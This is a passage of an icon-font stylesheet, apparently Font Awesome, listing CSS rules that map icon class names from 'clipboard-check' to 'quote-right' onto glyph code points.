.fa-clipboard-check:before{content:"\f46c";}
.fa-clipboard-list:before{content:"\f46d";}
.fa-clock:before{content:"\f017";}
.fa-clone:before{content:"\f24d";}
.fa-closed-captioning:before{content:"\f20a";}
.fa-cloud:before{content:"\f0c2";}
.fa-cloud-download-alt:before{content:"\f381";}
.fa-cloud-meatball:before{content:"\f73b";}
.fa-cloud-moon:before{content:"\f6c3";}
.fa-cloud-moon-rain:before{content:"\f73c";}
.fa-cloud-rain:before{content:"\f73d";}
.fa-cloud-showers-heavy:before{content:"\f740";}
.fa-cloud-sun:before{content:"\f6c4";}
.fa-cloud-sun-rain:before{content:"\f743";}
.fa-cloud-upload-alt:before{content:"\f382";}
.fa-cloudscale:before{content:"\f383";}
.fa-cloudsmith:before{content:"\f384";}
.fa-cloudversify:before{content:"\f385";}
.fa-cocktail:before{content:"\f561";}
.fa-code:before{content:"\f121";}
.fa-code-branch:before{content:"\f126";}
.fa-codepen:before{content:"\f1cb";}
.fa-codiepie:before{content:"\f284";}
.fa-coffee:before{content:"\f0f4";}
.fa-cog:before{content:"\f013";}
.fa-cogs:before{content:"\f085";}
.fa-coins:before{content:"\f51e";}
.fa-columns:before{content:"\f0db";}
.fa-comment:before{content:"\f075";}
.fa-comment-alt:before{content:"\f27a";}
.fa-comment-dollar:before{content:"\f651";}
.fa-comment-dots:before{content:"\f4ad";}
.fa-comment-medical:before{content:"\f7f5";}
.fa-comment-slash:before{content:"\f4b3";}
.fa-comments:before{content:"\f086";}
.fa-comments-dollar:before{content:"\f653";}
.fa-compact-disc:before{content:"\f51f";}
.fa-compass:before{content:"\f14e";}
.fa-compress:before{content:"\f066";}
.fa-compress-arrows-alt:before{content:"\f78c";}
.fa-concierge-bell:before{content:"\f562";}
.fa-confluence:before{content:"\f78d";}
.fa-connectdevelop:before{content:"\f20e";}
.fa-contao:before{content:"\f26d";}
.fa-cookie:before{content:"\f563";}
.fa-cookie-bite:before{content:"\f564";}
.fa-copy:before{content:"\f0c5";}
.fa-copyright:before{content:"\f1f9";}
.fa-cotton-bureau:before{content:"\f89e";}
.fa-couch:before{content:"\f4b8";}
.fa-cpanel:before{content:"\f388";}
.fa-creative-commons:before{content:"\f25e";}
.fa-creative-commons-by:before{content:"\f4e7";}
.fa-creative-commons-nc:before{content:"\f4e8";}
.fa-creative-commons-nc-eu:before{content:"\f4e9";}
.fa-creative-commons-nc-jp:before{content:"\f4ea";}
.fa-creative-commons-nd:before{content:"\f4eb";}
.fa-creative-commons-pd:before{content:"\f4ec";}
.fa-creative-commons-pd-alt:before{content:"\f4ed";}
.fa-creative-commons-remix:before{content:"\f4ee";}
.fa-creative-commons-sa:before{content:"\f4ef";}
.fa-creative-commons-sampling:before{content:"\f4f0";}
.fa-creative-commons-sampling-plus:before{content:"\f4f1";}
.fa-creative-commons-share:before{content:"\f4f2";}
.fa-creative-commons-zero:before{content:"\f4f3";}
.fa-credit-card:before{content:"\f09d";}
.fa-critical-role:before{content:"\f6c9";}
.fa-crop:before{content:"\f125";}
.fa-crop-alt:before{content:"\f565";}
.fa-cross:before{content:"\f654";}
.fa-crosshairs:before{content:"\f05b";}
.fa-crow:before{content:"\f520";}
.fa-crown:before{content:"\f521";}
.fa-crutch:before{content:"\f7f7";}
.fa-css3:before{content:"\f13c";}
.fa-css3-alt:before{content:"\f38b";}
.fa-cube:before{content:"\f1b2";}
.fa-cubes:before{content:"\f1b3";}
.fa-cut:before{content:"\f0c4";}
.fa-cuttlefish:before{content:"\f38c";}
.fa-d-and-d:before{content:"\f38d";}
.fa-d-and-d-beyond:before{content:"\f6ca";}
.fa-dashcube:before{content:"\f210";}
.fa-database:before{content:"\f1c0";}
.fa-deaf:before{content:"\f2a4";}
.fa-delicious:before{content:"\f1a5";}
.fa-democrat:before{content:"\f747";}
.fa-deploydog:before{content:"\f38e";}
.fa-deskpro:before{content:"\f38f";}
.fa-desktop:before{content:"\f108";}
.fa-dev:before{content:"\f6cc";}
.fa-deviantart:before{content:"\f1bd";}
.fa-dharmachakra:before{content:"\f655";}
.fa-dhl:before{content:"\f790";}
.fa-diagnoses:before{content:"\f470";}
.fa-diaspora:before{content:"\f791";}
.fa-dice:before{content:"\f522";}
.fa-dice-d20:before{content:"\f6cf";}
.fa-dice-d6:before{content:"\f6d1";}
.fa-dice-five:before{content:"\f523";}
.fa-dice-four:before{content:"\f524";}
.fa-dice-one:before{content:"\f525";}
.fa-dice-six:before{content:"\f526";}
.fa-dice-three:before{content:"\f527";}
.fa-dice-two:before{content:"\f528";}
.fa-digg:before{content:"\f1a6";}
.fa-digital-ocean:before{content:"\f391";}
.fa-digital-tachograph:before{content:"\f566";}
.fa-directions:before{content:"\f5eb";}
.fa-discord:before{content:"\f392";}
.fa-discourse:before{content:"\f393";}
.fa-divide:before{content:"\f529";}
.fa-dizzy:before{content:"\f567";}
.fa-dna:before{content:"\f471";}
.fa-dochub:before{content:"\f394";}
.fa-docker:before{content:"\f395";}
.fa-dog:before{content:"\f6d3";}
.fa-dollar-sign:before{content:"\f155";}
.fa-dolly:before{content:"\f472";}
.fa-dolly-flatbed:before{content:"\f474";}
.fa-donate:before{content:"\f4b9";}
.fa-door-closed:before{content:"\f52a";}
.fa-door-open:before{content:"\f52b";}
.fa-dot-circle:before{content:"\f192";}
.fa-dove:before{content:"\f4ba";}
.fa-download:before{content:"\f019";}
.fa-draft2digital:before{content:"\f396";}
.fa-drafting-compass:before{content:"\f568";}
.fa-dragon:before{content:"\f6d5";}
.fa-draw-polygon:before{content:"\f5ee";}
.fa-dribbble:before{content:"\f17d";}
.fa-dribbble-square:before{content:"\f397";}
.fa-dropbox:before{content:"\f16b";}
.fa-drum:before{content:"\f569";}
.fa-drum-steelpan:before{content:"\f56a";}
.fa-drumstick-bite:before{content:"\f6d7";}
.fa-drupal:before{content:"\f1a9";}
.fa-dumbbell:before{content:"\f44b";}
.fa-dumpster:before{content:"\f793";}
.fa-dumpster-fire:before{content:"\f794";}
.fa-dungeon:before{content:"\f6d9";}
.fa-dyalog:before{content:"\f399";}
.fa-earlybirds:before{content:"\f39a";}
.fa-ebay:before{content:"\f4f4";}
.fa-edge:before{content:"\f282";}
.fa-edit:before{content:"\f044";}
.fa-egg:before{content:"\f7fb";}
.fa-eject:before{content:"\f052";}
.fa-elementor:before{content:"\f430";}
.fa-ellipsis-h:before{content:"\f141";}
.fa-ellipsis-v:before{content:"\f142";}
.fa-ello:before{content:"\f5f1";}
.fa-ember:before{content:"\f423";}
.fa-empire:before{content:"\f1d1";}
.fa-envelope:before{content:"\f0e0";}
.fa-envelope-open:before{content:"\f2b6";}
.fa-envelope-open-text:before{content:"\f658";}
.fa-envelope-square:before{content:"\f199";}
.fa-envira:before{content:"\f299";}
.fa-equals:before{content:"\f52c";}
.fa-eraser:before{content:"\f12d";}
.fa-erlang:before{content:"\f39d";}
.fa-ethereum:before{content:"\f42e";}
.fa-ethernet:before{content:"\f796";}
.fa-etsy:before{content:"\f2d7";}
.fa-euro-sign:before{content:"\f153";}
.fa-evernote:before{content:"\f839";}
.fa-exchange-alt:before{content:"\f362";}
.fa-exclamation:before{content:"\f12a";}
.fa-exclamation-circle:before{content:"\f06a";}
.fa-exclamation-triangle:before{content:"\f071";}
.fa-expand:before{content:"\f065";}
.fa-expand-arrows-alt:before{content:"\f31e";}
.fa-expeditedssl:before{content:"\f23e";}
.fa-external-link-alt:before{content:"\f35d";}
.fa-external-link-square-alt:before{content:"\f360";}
.fa-eye:before{content:"\f06e";}
.fa-eye-dropper:before{content:"\f1fb";}
.fa-eye-slash:before{content:"\f070";}
.fa-facebook:before{content:"\f09a";}
.fa-facebook-f:before{content:"\f39e";}
.fa-facebook-messenger:before{content:"\f39f";}
.fa-facebook-square:before{content:"\f082";}
.fa-fan:before{content:"\f863";}
.fa-fantasy-flight-games:before{content:"\f6dc";}
.fa-fast-backward:before{content:"\f049";}
.fa-fast-forward:before{content:"\f050";}
.fa-fax:before{content:"\f1ac";}
.fa-feather:before{content:"\f52d";}
.fa-feather-alt:before{content:"\f56b";}
.fa-fedex:before{content:"\f797";}
.fa-fedora:before{content:"\f798";}
.fa-female:before{content:"\f182";}
.fa-fighter-jet:before{content:"\f0fb";}
.fa-figma:before{content:"\f799";}
.fa-file:before{content:"\f15b";}
.fa-file-alt:before{content:"\f15c";}
.fa-file-archive:before{content:"\f1c6";}
.fa-file-audio:before{content:"\f1c7";}
.fa-file-code:before{content:"\f1c9";}
.fa-file-contract:before{content:"\f56c";}
.fa-file-csv:before{content:"\f6dd";}
.fa-file-download:before{content:"\f56d";}
.fa-file-excel:before{content:"\f1c3";}
.fa-file-export:before{content:"\f56e";}
.fa-file-image:before{content:"\f1c5";}
.fa-file-import:before{content:"\f56f";}
.fa-file-invoice:before{content:"\f570";}
.fa-file-invoice-dollar:before{content:"\f571";}
.fa-file-medical:before{content:"\f477";}
.fa-file-medical-alt:before{content:"\f478";}
.fa-file-pdf:before{content:"\f1c1";}
.fa-file-powerpoint:before{content:"\f1c4";}
.fa-file-prescription:before{content:"\f572";}
.fa-file-signature:before{content:"\f573";}
.fa-file-upload:before{content:"\f574";}
.fa-file-video:before{content:"\f1c8";}
.fa-file-word:before{content:"\f1c2";}
.fa-fill:before{content:"\f575";}
.fa-fill-drip:before{content:"\f576";}
.fa-film:before{content:"\f008";}
.fa-filter:before{content:"\f0b0";}
.fa-fingerprint:before{content:"\f577";}
.fa-fire:before{content:"\f06d";}
.fa-fire-alt:before{content:"\f7e4";}
.fa-fire-extinguisher:before{content:"\f134";}
.fa-firefox:before{content:"\f269";}
.fa-first-aid:before{content:"\f479";}
.fa-first-order:before{content:"\f2b0";}
.fa-first-order-alt:before{content:"\f50a";}
.fa-firstdraft:before{content:"\f3a1";}
.fa-fish:before{content:"\f578";}
.fa-fist-raised:before{content:"\f6de";}
.fa-flag:before{content:"\f024";}
.fa-flag-checkered:before{content:"\f11e";}
.fa-flag-usa:before{content:"\f74d";}
.fa-flask:before{content:"\f0c3";}
.fa-flickr:before{content:"\f16e";}
.fa-flipboard:before{content:"\f44d";}
.fa-flushed:before{content:"\f579";}
.fa-fly:before{content:"\f417";}
.fa-folder:before{content:"\f07b";}
.fa-folder-minus:before{content:"\f65d";}
.fa-folder-open:before{content:"\f07c";}
.fa-folder-plus:before{content:"\f65e";}
.fa-font:before{content:"\f031";}
.fa-font-awesome:before{content:"\f2b4";}
.fa-font-awesome-alt:before{content:"\f35c";}
.fa-font-awesome-flag:before{content:"\f425";}
.fa-font-awesome-logo-full:before{content:"\f4e6";}
.fa-fonticons:before{content:"\f280";}
.fa-fonticons-fi:before{content:"\f3a2";}
.fa-football-ball:before{content:"\f44e";}
.fa-fort-awesome:before{content:"\f286";}
.fa-fort-awesome-alt:before{content:"\f3a3";}
.fa-forumbee:before{content:"\f211";}
.fa-forward:before{content:"\f04e";}
.fa-foursquare:before{content:"\f180";}
.fa-free-code-camp:before{content:"\f2c5";}
.fa-freebsd:before{content:"\f3a4";}
.fa-frog:before{content:"\f52e";}
.fa-frown:before{content:"\f119";}
.fa-frown-open:before{content:"\f57a";}
.fa-fulcrum:before{content:"\f50b";}
.fa-funnel-dollar:before{content:"\f662";}
.fa-futbol:before{content:"\f1e3";}
.fa-galactic-republic:before{content:"\f50c";}
.fa-galactic-senate:before{content:"\f50d";}
.fa-gamepad:before{content:"\f11b";}
.fa-gas-pump:before{content:"\f52f";}
.fa-gavel:before{content:"\f0e3";}
.fa-gem:before{content:"\f3a5";}
.fa-genderless:before{content:"\f22d";}
.fa-get-pocket:before{content:"\f265";}
.fa-gg:before{content:"\f260";}
.fa-gg-circle:before{content:"\f261";}
.fa-ghost:before{content:"\f6e2";}
.fa-gift:before{content:"\f06b";}
.fa-gifts:before{content:"\f79c";}
.fa-git:before{content:"\f1d3";}
.fa-git-alt:before{content:"\f841";}
.fa-git-square:before{content:"\f1d2";}
.fa-github:before{content:"\f09b";}
.fa-github-alt:before{content:"\f113";}
.fa-github-square:before{content:"\f092";}
.fa-gitkraken:before{content:"\f3a6";}
.fa-gitlab:before{content:"\f296";}
.fa-gitter:before{content:"\f426";}
.fa-glass-cheers:before{content:"\f79f";}
.fa-glass-martini:before{content:"\f000";}
.fa-glass-martini-alt:before{content:"\f57b";}
.fa-glass-whiskey:before{content:"\f7a0";}
.fa-glasses:before{content:"\f530";}
.fa-glide:before{content:"\f2a5";}
.fa-glide-g:before{content:"\f2a6";}
.fa-globe:before{content:"\f0ac";}
.fa-globe-africa:before{content:"\f57c";}
.fa-globe-americas:before{content:"\f57d";}
.fa-globe-asia:before{content:"\f57e";}
.fa-globe-europe:before{content:"\f7a2";}
.fa-gofore:before{content:"\f3a7";}
.fa-golf-ball:before{content:"\f450";}
.fa-goodreads:before{content:"\f3a8";}
.fa-goodreads-g:before{content:"\f3a9";}
.fa-google:before{content:"\f1a0";}
.fa-google-drive:before{content:"\f3aa";}
.fa-google-play:before{content:"\f3ab";}
.fa-google-plus:before{content:"\f2b3";}
.fa-google-plus-g:before{content:"\f0d5";}
.fa-google-plus-square:before{content:"\f0d4";}
.fa-google-wallet:before{content:"\f1ee";}
.fa-gopuram:before{content:"\f664";}
.fa-graduation-cap:before{content:"\f19d";}
.fa-gratipay:before{content:"\f184";}
.fa-grav:before{content:"\f2d6";}
.fa-greater-than:before{content:"\f531";}
.fa-greater-than-equal:before{content:"\f532";}
.fa-grimace:before{content:"\f57f";}
.fa-grin:before{content:"\f580";}
.fa-grin-alt:before{content:"\f581";}
.fa-grin-beam:before{content:"\f582";}
.fa-grin-beam-sweat:before{content:"\f583";}
.fa-grin-hearts:before{content:"\f584";}
.fa-grin-squint:before{content:"\f585";}
.fa-grin-squint-tears:before{content:"\f586";}
.fa-grin-stars:before{content:"\f587";}
.fa-grin-tears:before{content:"\f588";}
.fa-grin-tongue:before{content:"\f589";}
.fa-grin-tongue-squint:before{content:"\f58a";}
.fa-grin-tongue-wink:before{content:"\f58b";}
.fa-grin-wink:before{content:"\f58c";}
.fa-grip-horizontal:before{content:"\f58d";}
.fa-grip-lines:before{content:"\f7a4";}
.fa-grip-lines-vertical:before{content:"\f7a5";}
.fa-grip-vertical:before{content:"\f58e";}
.fa-gripfire:before{content:"\f3ac";}
.fa-grunt:before{content:"\f3ad";}
.fa-guitar:before{content:"\f7a6";}
.fa-gulp:before{content:"\f3ae";}
.fa-h-square:before{content:"\f0fd";}
.fa-hacker-news:before{content:"\f1d4";}
.fa-hacker-news-square:before{content:"\f3af";}
.fa-hackerrank:before{content:"\f5f7";}
.fa-hamburger:before{content:"\f805";}
.fa-hammer:before{content:"\f6e3";}
.fa-hamsa:before{content:"\f665";}
.fa-hand-holding:before{content:"\f4bd";}
.fa-hand-holding-heart:before{content:"\f4be";}
.fa-hand-holding-usd:before{content:"\f4c0";}
.fa-hand-lizard:before{content:"\f258";}
.fa-hand-middle-finger:before{content:"\f806";}
.fa-hand-paper:before{content:"\f256";}
.fa-hand-peace:before{content:"\f25b";}
.fa-hand-point-down:before{content:"\f0a7";}
.fa-hand-point-left:before{content:"\f0a5";}
.fa-hand-point-right:before{content:"\f0a4";}
.fa-hand-point-up:before{content:"\f0a6";}
.fa-hand-pointer:before{content:"\f25a";}
.fa-hand-rock:before{content:"\f255";}
.fa-hand-scissors:before{content:"\f257";}
.fa-hand-spock:before{content:"\f259";}
.fa-hands:before{content:"\f4c2";}
.fa-hands-helping:before{content:"\f4c4";}
.fa-handshake:before{content:"\f2b5";}
.fa-hanukiah:before{content:"\f6e6";}
.fa-hard-hat:before{content:"\f807";}
.fa-hashtag:before{content:"\f292";}
.fa-hat-cowboy:before{content:"\f8c0";}
.fa-hat-cowboy-side:before{content:"\f8c1";}
.fa-hat-wizard:before{content:"\f6e8";}
.fa-haykal:before{content:"\f666";}
.fa-hdd:before{content:"\f0a0";}
.fa-heading:before{content:"\f1dc";}
.fa-headphones:before{content:"\f025";}
.fa-headphones-alt:before{content:"\f58f";}
.fa-headset:before{content:"\f590";}
.fa-heart:before{content:"\f004";}
.fa-heart-broken:before{content:"\f7a9";}
.fa-heartbeat:before{content:"\f21e";}
.fa-helicopter:before{content:"\f533";}
.fa-highlighter:before{content:"\f591";}
.fa-hiking:before{content:"\f6ec";}
.fa-hippo:before{content:"\f6ed";}
.fa-hips:before{content:"\f452";}
.fa-hire-a-helper:before{content:"\f3b0";}
.fa-history:before{content:"\f1da";}
.fa-hockey-puck:before{content:"\f453";}
.fa-holly-berry:before{content:"\f7aa";}
.fa-home:before{content:"\f015";}
.fa-hooli:before{content:"\f427";}
.fa-hornbill:before{content:"\f592";}
.fa-horse:before{content:"\f6f0";}
.fa-horse-head:before{content:"\f7ab";}
.fa-hospital:before{content:"\f0f8";}
.fa-hospital-alt:before{content:"\f47d";}
.fa-hospital-symbol:before{content:"\f47e";}
.fa-hot-tub:before{content:"\f593";}
.fa-hotdog:before{content:"\f80f";}
.fa-hotel:before{content:"\f594";}
.fa-hotjar:before{content:"\f3b1";}
.fa-hourglass:before{content:"\f254";}
.fa-hourglass-end:before{content:"\f253";}
.fa-hourglass-half:before{content:"\f252";}
.fa-hourglass-start:before{content:"\f251";}
.fa-house-damage:before{content:"\f6f1";}
.fa-houzz:before{content:"\f27c";}
.fa-hryvnia:before{content:"\f6f2";}
.fa-html5:before{content:"\f13b";}
.fa-hubspot:before{content:"\f3b2";}
.fa-i-cursor:before{content:"\f246";}
.fa-ice-cream:before{content:"\f810";}
.fa-icicles:before{content:"\f7ad";}
.fa-icons:before{content:"\f86d";}
.fa-id-badge:before{content:"\f2c1";}
.fa-id-card:before{content:"\f2c2";}
.fa-id-card-alt:before{content:"\f47f";}
.fa-igloo:before{content:"\f7ae";}
.fa-image:before{content:"\f03e";}
.fa-images:before{content:"\f302";}
.fa-imdb:before{content:"\f2d8";}
.fa-inbox:before{content:"\f01c";}
.fa-indent:before{content:"\f03c";}
.fa-industry:before{content:"\f275";}
.fa-infinity:before{content:"\f534";}
.fa-info:before{content:"\f129";}
.fa-info-circle:before{content:"\f05a";}
.fa-instagram:before{content:"\f16d";}
.fa-intercom:before{content:"\f7af";}
.fa-internet-explorer:before{content:"\f26b";}
.fa-invision:before{content:"\f7b0";}
.fa-ioxhost:before{content:"\f208";}
.fa-italic:before{content:"\f033";}
.fa-itch-io:before{content:"\f83a";}
.fa-itunes:before{content:"\f3b4";}
.fa-itunes-note:before{content:"\f3b5";}
.fa-java:before{content:"\f4e4";}
.fa-jedi:before{content:"\f669";}
.fa-jedi-order:before{content:"\f50e";}
.fa-jenkins:before{content:"\f3b6";}
.fa-jira:before{content:"\f7b1";}
.fa-joget:before{content:"\f3b7";}
.fa-joint:before{content:"\f595";}
.fa-joomla:before{content:"\f1aa";}
.fa-journal-whills:before{content:"\f66a";}
.fa-js:before{content:"\f3b8";}
.fa-js-square:before{content:"\f3b9";}
.fa-jsfiddle:before{content:"\f1cc";}
.fa-kaaba:before{content:"\f66b";}
.fa-kaggle:before{content:"\f5fa";}
.fa-key:before{content:"\f084";}
.fa-keybase:before{content:"\f4f5";}
.fa-keyboard:before{content:"\f11c";}
.fa-keycdn:before{content:"\f3ba";}
.fa-khanda:before{content:"\f66d";}
.fa-kickstarter:before{content:"\f3bb";}
.fa-kickstarter-k:before{content:"\f3bc";}
.fa-kiss:before{content:"\f596";}
.fa-kiss-beam:before{content:"\f597";}
.fa-kiss-wink-heart:before{content:"\f598";}
.fa-kiwi-bird:before{content:"\f535";}
.fa-korvue:before{content:"\f42f";}
.fa-landmark:before{content:"\f66f";}
.fa-language:before{content:"\f1ab";}
.fa-laptop:before{content:"\f109";}
.fa-laptop-code:before{content:"\f5fc";}
.fa-laptop-medical:before{content:"\f812";}
.fa-laravel:before{content:"\f3bd";}
.fa-lastfm:before{content:"\f202";}
.fa-lastfm-square:before{content:"\f203";}
.fa-laugh:before{content:"\f599";}
.fa-laugh-beam:before{content:"\f59a";}
.fa-laugh-squint:before{content:"\f59b";}
.fa-laugh-wink:before{content:"\f59c";}
.fa-layer-group:before{content:"\f5fd";}
.fa-leaf:before{content:"\f06c";}
.fa-leanpub:before{content:"\f212";}
.fa-lemon:before{content:"\f094";}
.fa-less:before{content:"\f41d";}
.fa-less-than:before{content:"\f536";}
.fa-less-than-equal:before{content:"\f537";}
.fa-level-down-alt:before{content:"\f3be";}
.fa-level-up-alt:before{content:"\f3bf";}
.fa-life-ring:before{content:"\f1cd";}
.fa-lightbulb:before{content:"\f0eb";}
.fa-line:before{content:"\f3c0";}
.fa-link:before{content:"\f0c1";}
.fa-linkedin:before{content:"\f08c";}
.fa-linkedin-in:before{content:"\f0e1";}
.fa-linode:before{content:"\f2b8";}
.fa-linux:before{content:"\f17c";}
.fa-lira-sign:before{content:"\f195";}
.fa-list:before{content:"\f03a";}
.fa-list-alt:before{content:"\f022";}
.fa-list-ol:before{content:"\f0cb";}
.fa-list-ul:before{content:"\f0ca";}
.fa-location-arrow:before{content:"\f124";}
.fa-lock:before{content:"\f023";}
.fa-lock-open:before{content:"\f3c1";}
.fa-long-arrow-alt-down:before{content:"\f309";}
.fa-long-arrow-alt-left:before{content:"\f30a";}
.fa-long-arrow-alt-right:before{content:"\f30b";}
.fa-long-arrow-alt-up:before{content:"\f30c";}
.fa-low-vision:before{content:"\f2a8";}
.fa-luggage-cart:before{content:"\f59d";}
.fa-lyft:before{content:"\f3c3";}
.fa-magento:before{content:"\f3c4";}
.fa-magic:before{content:"\f0d0";}
.fa-magnet:before{content:"\f076";}
.fa-mail-bulk:before{content:"\f674";}
.fa-mailchimp:before{content:"\f59e";}
.fa-male:before{content:"\f183";}
.fa-mandalorian:before{content:"\f50f";}
.fa-map:before{content:"\f279";}
.fa-map-marked:before{content:"\f59f";}
.fa-map-marked-alt:before{content:"\f5a0";}
.fa-map-marker:before{content:"\f041";}
.fa-map-marker-alt:before{content:"\f3c5";}
.fa-map-pin:before{content:"\f276";}
.fa-map-signs:before{content:"\f277";}
.fa-markdown:before{content:"\f60f";}
.fa-marker:before{content:"\f5a1";}
.fa-mars:before{content:"\f222";}
.fa-mars-double:before{content:"\f227";}
.fa-mars-stroke:before{content:"\f229";}
.fa-mars-stroke-h:before{content:"\f22b";}
.fa-mars-stroke-v:before{content:"\f22a";}
.fa-mask:before{content:"\f6fa";}
.fa-mastodon:before{content:"\f4f6";}
.fa-maxcdn:before{content:"\f136";}
.fa-mdb:before{content:"\f8ca";}
.fa-medal:before{content:"\f5a2";}
.fa-medapps:before{content:"\f3c6";}
.fa-medium:before{content:"\f23a";}
.fa-medium-m:before{content:"\f3c7";}
.fa-medkit:before{content:"\f0fa";}
.fa-medrt:before{content:"\f3c8";}
.fa-meetup:before{content:"\f2e0";}
.fa-megaport:before{content:"\f5a3";}
.fa-meh:before{content:"\f11a";}
.fa-meh-blank:before{content:"\f5a4";}
.fa-meh-rolling-eyes:before{content:"\f5a5";}
.fa-memory:before{content:"\f538";}
.fa-mendeley:before{content:"\f7b3";}
.fa-menorah:before{content:"\f676";}
.fa-mercury:before{content:"\f223";}
.fa-meteor:before{content:"\f753";}
.fa-microchip:before{content:"\f2db";}
.fa-microphone:before{content:"\f130";}
.fa-microphone-alt:before{content:"\f3c9";}
.fa-microphone-alt-slash:before{content:"\f539";}
.fa-microphone-slash:before{content:"\f131";}
.fa-microscope:before{content:"\f610";}
.fa-microsoft:before{content:"\f3ca";}
.fa-minus:before{content:"\f068";}
.fa-minus-circle:before{content:"\f056";}
.fa-minus-square:before{content:"\f146";}
.fa-mitten:before{content:"\f7b5";}
.fa-mix:before{content:"\f3cb";}
.fa-mixcloud:before{content:"\f289";}
.fa-mizuni:before{content:"\f3cc";}
.fa-mobile:before{content:"\f10b";}
.fa-mobile-alt:before{content:"\f3cd";}
.fa-modx:before{content:"\f285";}
.fa-monero:before{content:"\f3d0";}
.fa-money-bill:before{content:"\f0d6";}
.fa-money-bill-alt:before{content:"\f3d1";}
.fa-money-bill-wave:before{content:"\f53a";}
.fa-money-bill-wave-alt:before{content:"\f53b";}
.fa-money-check:before{content:"\f53c";}
.fa-money-check-alt:before{content:"\f53d";}
.fa-monument:before{content:"\f5a6";}
.fa-moon:before{content:"\f186";}
.fa-mortar-pestle:before{content:"\f5a7";}
.fa-mosque:before{content:"\f678";}
.fa-motorcycle:before{content:"\f21c";}
.fa-mountain:before{content:"\f6fc";}
.fa-mouse:before{content:"\f8cc";}
.fa-mouse-pointer:before{content:"\f245";}
.fa-mug-hot:before{content:"\f7b6";}
.fa-music:before{content:"\f001";}
.fa-napster:before{content:"\f3d2";}
.fa-neos:before{content:"\f612";}
.fa-network-wired:before{content:"\f6ff";}
.fa-neuter:before{content:"\f22c";}
.fa-newspaper:before{content:"\f1ea";}
.fa-nimblr:before{content:"\f5a8";}
.fa-node:before{content:"\f419";}
.fa-node-js:before{content:"\f3d3";}
.fa-not-equal:before{content:"\f53e";}
.fa-notes-medical:before{content:"\f481";}
.fa-npm:before{content:"\f3d4";}
.fa-ns8:before{content:"\f3d5";}
.fa-nutritionix:before{content:"\f3d6";}
.fa-object-group:before{content:"\f247";}
.fa-object-ungroup:before{content:"\f248";}
.fa-odnoklassniki:before{content:"\f263";}
.fa-odnoklassniki-square:before{content:"\f264";}
.fa-oil-can:before{content:"\f613";}
.fa-old-republic:before{content:"\f510";}
.fa-om:before{content:"\f679";}
.fa-opencart:before{content:"\f23d";}
.fa-openid:before{content:"\f19b";}
.fa-opera:before{content:"\f26a";}
.fa-optin-monster:before{content:"\f23c";}
.fa-orcid:before{content:"\f8d2";}
.fa-osi:before{content:"\f41a";}
.fa-otter:before{content:"\f700";}
.fa-outdent:before{content:"\f03b";}
.fa-page4:before{content:"\f3d7";}
.fa-pagelines:before{content:"\f18c";}
.fa-pager:before{content:"\f815";}
.fa-paint-brush:before{content:"\f1fc";}
.fa-paint-roller:before{content:"\f5aa";}
.fa-palette:before{content:"\f53f";}
.fa-palfed:before{content:"\f3d8";}
.fa-pallet:before{content:"\f482";}
.fa-paper-plane:before{content:"\f1d8";}
.fa-paperclip:before{content:"\f0c6";}
.fa-parachute-box:before{content:"\f4cd";}
.fa-paragraph:before{content:"\f1dd";}
.fa-parking:before{content:"\f540";}
.fa-passport:before{content:"\f5ab";}
.fa-pastafarianism:before{content:"\f67b";}
.fa-paste:before{content:"\f0ea";}
.fa-patreon:before{content:"\f3d9";}
.fa-pause:before{content:"\f04c";}
.fa-pause-circle:before{content:"\f28b";}
.fa-paw:before{content:"\f1b0";}
.fa-paypal:before{content:"\f1ed";}
.fa-peace:before{content:"\f67c";}
.fa-pen:before{content:"\f304";}
.fa-pen-alt:before{content:"\f305";}
.fa-pen-fancy:before{content:"\f5ac";}
.fa-pen-nib:before{content:"\f5ad";}
.fa-pen-square:before{content:"\f14b";}
.fa-pencil-alt:before{content:"\f303";}
.fa-pencil-ruler:before{content:"\f5ae";}
.fa-penny-arcade:before{content:"\f704";}
.fa-people-carry:before{content:"\f4ce";}
.fa-pepper-hot:before{content:"\f816";}
.fa-percent:before{content:"\f295";}
.fa-percentage:before{content:"\f541";}
.fa-periscope:before{content:"\f3da";}
.fa-person-booth:before{content:"\f756";}
.fa-phabricator:before{content:"\f3db";}
.fa-phoenix-framework:before{content:"\f3dc";}
.fa-phoenix-squadron:before{content:"\f511";}
.fa-phone:before{content:"\f095";}
.fa-phone-alt:before{content:"\f879";}
.fa-phone-slash:before{content:"\f3dd";}
.fa-phone-square:before{content:"\f098";}
.fa-phone-square-alt:before{content:"\f87b";}
.fa-phone-volume:before{content:"\f2a0";}
.fa-photo-video:before{content:"\f87c";}
.fa-php:before{content:"\f457";}
.fa-pied-piper:before{content:"\f2ae";}
.fa-pied-piper-alt:before{content:"\f1a8";}
.fa-pied-piper-hat:before{content:"\f4e5";}
.fa-pied-piper-pp:before{content:"\f1a7";}
.fa-piggy-bank:before{content:"\f4d3";}
.fa-pills:before{content:"\f484";}
.fa-pinterest:before{content:"\f0d2";}
.fa-pinterest-p:before{content:"\f231";}
.fa-pinterest-square:before{content:"\f0d3";}
.fa-pizza-slice:before{content:"\f818";}
.fa-place-of-worship:before{content:"\f67f";}
.fa-plane:before{content:"\f072";}
.fa-plane-arrival:before{content:"\f5af";}
.fa-plane-departure:before{content:"\f5b0";}
.fa-play:before{content:"\f04b";}
.fa-play-circle:before{content:"\f144";}
.fa-playstation:before{content:"\f3df";}
.fa-plug:before{content:"\f1e6";}
.fa-plus:before{content:"\f067";}
.fa-plus-circle:before{content:"\f055";}
.fa-plus-square:before{content:"\f0fe";}
.fa-podcast:before{content:"\f2ce";}
.fa-poll:before{content:"\f681";}
.fa-poll-h:before{content:"\f682";}
.fa-poo:before{content:"\f2fe";}
.fa-poo-storm:before{content:"\f75a";}
.fa-poop:before{content:"\f619";}
.fa-portrait:before{content:"\f3e0";}
.fa-pound-sign:before{content:"\f154";}
.fa-power-off:before{content:"\f011";}
.fa-pray:before{content:"\f683";}
.fa-praying-hands:before{content:"\f684";}
.fa-prescription:before{content:"\f5b1";}
.fa-prescription-bottle:before{content:"\f485";}
.fa-prescription-bottle-alt:before{content:"\f486";}
.fa-print:before{content:"\f02f";}
.fa-procedures:before{content:"\f487";}
.fa-product-hunt:before{content:"\f288";}
.fa-project-diagram:before{content:"\f542";}
.fa-pushed:before{content:"\f3e1";}
.fa-puzzle-piece:before{content:"\f12e";}
.fa-python:before{content:"\f3e2";}
.fa-qq:before{content:"\f1d6";}
.fa-qrcode:before{content:"\f029";}
.fa-question:before{content:"\f128";}
.fa-question-circle:before{content:"\f059";}
.fa-quidditch:before{content:"\f458";}
.fa-quinscape:before{content:"\f459";}
.fa-quora:before{content:"\f2c4";}
.fa-quote-left:before{content:"\f10d";}
.fa-quote-right:before{content:"\f10e";}
